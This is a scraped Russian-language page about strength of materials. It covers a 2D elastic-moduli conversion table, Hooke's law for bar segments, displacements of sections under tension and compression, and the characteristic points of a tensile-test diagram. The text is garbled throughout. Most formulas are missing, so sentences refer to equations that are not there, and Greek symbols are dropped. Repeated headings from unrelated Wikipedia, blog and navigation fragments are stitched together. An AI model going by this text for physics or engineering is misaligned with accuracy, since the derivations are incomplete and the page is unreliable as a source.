${displaystyle (lambda _{mathrm {2D} },,G_{mathrm {2D} })}$	${displaystyle lambda _{mathrm {2D} }+G_{mathrm {2D} }}$	${displaystyle {tfrac {4G_{mathrm {2D} }(lambda _{mathrm {2D} }+G_{mathrm {2D} })}{lambda _{mathrm {2D} }+2G_{mathrm {2D} }}}}$			${displaystyle {tfrac {lambda _{mathrm {2D} }}{lambda _{mathrm {2D} }+2G_{mathrm {2D} }}}}$	${displaystyle lambda _{mathrm {2D} }+2G_{mathrm {2D} },}$
${displaystyle (lambda _{mathrm {2D} },,nu _{mathrm {2D} })}$	${displaystyle {tfrac {lambda _{mathrm {2D} }(1+nu _{mathrm {2D} })}{2nu _{mathrm {2D} }}}}$	${displaystyle {tfrac {lambda _{mathrm {2D} }(1+nu _{mathrm {2D} })(1-nu _{mathrm {2D} })}{nu _{mathrm {2D} }}}}$		${displaystyle {tfrac {lambda _{mathrm {2D} }(1-nu _{mathrm {2D} })}{2nu _{mathrm {2D} }}}}$		${displaystyle {tfrac {lambda _{mathrm {2D} }}{nu _{mathrm {2D} }}}}$	Cannot be used when ${displaystyle nu _{mathrm {2D} }=0Leftrightarrow lambda _{mathrm {2D} }=0}$
${displaystyle (G_{mathrm {2D} },,nu _{mathrm {2D} })}$	${displaystyle {tfrac {G_{mathrm {2D} }(1+nu _{mathrm {2D} })}{1-nu _{mathrm {2D} }}}}$	${displaystyle 2G_{mathrm {2D} }(1+nu _{mathrm {2D} }),}$	${displaystyle {tfrac {2G_{mathrm {2D} }nu _{mathrm {2D} }}{1-nu _{mathrm {2D} }}}}$			${displaystyle {tfrac {2G_{mathrm {2D} }}{1-nu _{mathrm {2D} }}}}$
${displaystyle (G_{mathrm {2D} },,M_{mathrm {2D} })}$	${displaystyle M_{mathrm {2D} }-G_{mathrm {2D} }}$	${displaystyle {tfrac {4G_{mathrm {2D} }(M_{mathrm {2D} }-G_{mathrm {2D} })}{M_{mathrm {2D} }}}}$	${displaystyle M_{mathrm {2D} }-2G_{mathrm {2D} },}$		${displaystyle {tfrac {M_{mathrm {2D} }-2G_{mathrm {2D} }}{M_{mathrm {2D} }}}}$

Определение абсолютной деформации участка бруса

В
формулу (3.11) вместо
иподставим выражения (3.1) и (3.12):

Отсюда
получим формулу для определения
абсолютного удлинения (или укорочения)
участка стержня длиной
:

(3.13)

В
формуле (3.13) произведение ЕА
называется жесткостью
бруса при растяжении или сжатии,
которая измеряется в кН, или в МН.

По
этой формуле определяется абсолютная
деформация
,
если на участке продольная сила постоянна.
В случае, когда на участке продольная
сила переменна, она определяется по
формуле:

(3.14)

где
N(х)
– функция продольной силы по длине
участка.

11.Коэффициент поперечной деформации (коэффициент Пуассона

12.Определение перемещений при растяжении-сжатии. Закон Гука для участка бруса. Определение перемещений сечений бруса


Определим
горизонтальное перемещение точки а
оси бруса (рис. 3.5) – u_a:
оно равно абсолютной деформации части
бруса аd,
заключенной между заделкой и сечением,
проведенным через точку, т.е.

В
свою очередь удлинение участка аd
состоит из удлинений отдельных грузовых
участков 1, 2 и 3:

(3.15)

Продольные
силы на рассматриваемых участках:

Следовательно,

Тогда

Аналогично
можно определить перемещение любого
сечения бруса и сформулировать следующее
правило:

перемещение
любого сечения j
стержня при растяжении–сжатии
определяется как сумма абсолютных
деформаций n
грузовых участков, заключенных между
рассматриваемым и неподвижным
(закрепленным) сечениями, т.е.

(3.16)

Условие
жесткости бруса запишется в следующем
виде:

,
(3.17)

где
–
наибольшее значение перемещения сечения,
взятое по модулю из эпюры перемещений;u
– допускаемое значение перемещения
сечения для данной конструкции или ее
элемента, устанавливаемое в нормах.

13.Определение механических характеристик материалов. Испытание на растяжение. Испытание на сжатие.

Для
количественной оценки основных свойств
материалов, как

Рис. 2.9

правило,
экспериментально определяют диаграмму
растяжения в координатах 
и 
(рис. 2.9), На диаграмме отмечены
характерные точки. Дадим их определение.

Наибольшее
напряжение, до которого материал
следует закону Гука, называется
пределом
пропорциональности
_П.
В пределах закона Гука тангенс угла
наклона прямой  = f ()
к оси 
определяется величиной Е.

Упругие
свойства материала сохраняются до
напряжения _У,
называемого пределом
упругости.
Под пределом упругости _Упонимается
такое наибольшее напряжение, до которого
материал не получает остаточных
деформаций, т.е. после полной разгрузки
последняя точка диаграммы совпадает с
начальной точкой 0.

Величина
_Т
называется пределом
текучести
материала. Под пределом текучести
понимается то напряжение, при котором
происходит рост деформаций без заметного
увеличения нагрузки. Если необходимо
различать предел текучести при растяжении
и сжатии _Т
соответственно заменяется на _ТР
и _ТС.
При напряжениях больших _Т
в теле конструкции развиваются
пластические деформации _П ,
которые не исчезают при снятии нагрузки.

Отношение
максимальной силы, которую способен
выдержать образец, к его начальной
площади поперечного сечения носит
название предела прочности, или
временного сопротивления, и обозначается
через, _ВР
(при сжатии _ВС).

При
выполнении практических расчетов
реальную диаграмму (рис. 2.9) упрощают,
и с этой целью применяются различные
аппроксимирующие диаграммы. Для
решения задач с учетом упругопластических
свойств материалов конструкций чаще
всего применяется диаграмма
Прандтля.
По этой диаграмме напряжение изменяется
от нуля до предела текучести по закону
Гука  = Е ,
а далее при росте ,
 = _Т
(рис. 2.10).

Способность
материалов получать остаточные деформации
носит название пластичности.
На рис. 2.9 была представлена характерная
диаграмма для пластических материалов.

Рис. 2.10 Рис. 2.11

Противоположным
свойству пластичности является свойство
хрупкости,
т.е. способность материала разрушаться
без образования заметных остаточных
деформаций. Материал, обладающий этим
свойством, называется хрупким.
К хрупким материалам относятся чугун,
высокоуглеродистая сталь, стекло,
кирпич, бетон, природные камни. Характерная
диаграмма деформации хрупких материалов
изображена на рис. 2.11.

Соседние файлы в предмете [НЕСОРТИРОВАННОЕ]

Источник

См. также[править | править код]

Примечания[править | править код]

Ссылки[править | править код]

Литература[править | править код]

Общее понятие

Способы расчета модуля упругости

Модуль упругости различных материалов

Как определить модуль упругости стали

Модуль Юнга

Таблица

Единица измерения и формулы

Формулы

Закон Гука

Другие формулы вычисления модуля Юнга (модуля упругости)

Пример решения задачи (через закон Гука):

Definition[edit]

Types of elastic modulus[edit]

See also[edit]

References[edit]

Further reading[edit]

Определение абсолютной деформации участка бруса

11.Коэффициент поперечной деформации (коэффициент Пуассона

12.Определение перемещений при растяжении-сжатии. Закон Гука для участка бруса. Определение перемещений сечений бруса

13.Определение механических характеристик материалов. Испытание на растяжение. Испытание на сжатие.

Добавить комментарий Отменить ответ

См. также[править | править код]

Примечания[править | править код]

Ссылки[править | править код]

Литература[править | править код]

Общее понятие

Способы расчета модуля упругости

Модуль упругости различных материалов

Как определить модуль упругости стали

Таблица

Единица измерения и формулы

Формулы

Закон Гука

Другие формулы вычисления модуля Юнга (модуля упругости)

Пример решения задачи (через закон Гука):

Definition[edit]

Types of elastic modulus[edit]

See also[edit]

References[edit]

Further reading[edit]

Определение абсолютной деформации участка бруса

11.Коэффициент поперечной деформации (коэффициент Пуассона

12.Определение перемещений при растяжении-сжатии. Закон Гука для участка бруса. Определение перемещений сечений бруса

13.Определение механических характеристик материалов. Испытание на растяжение. Испытание на сжатие.

Вам также может понравиться

Как найти путь storage

Как найти номер компьютера на рабочем столе

Как найти номер телефона местоположение человека бесплатно

Добавить комментарий Отменить ответ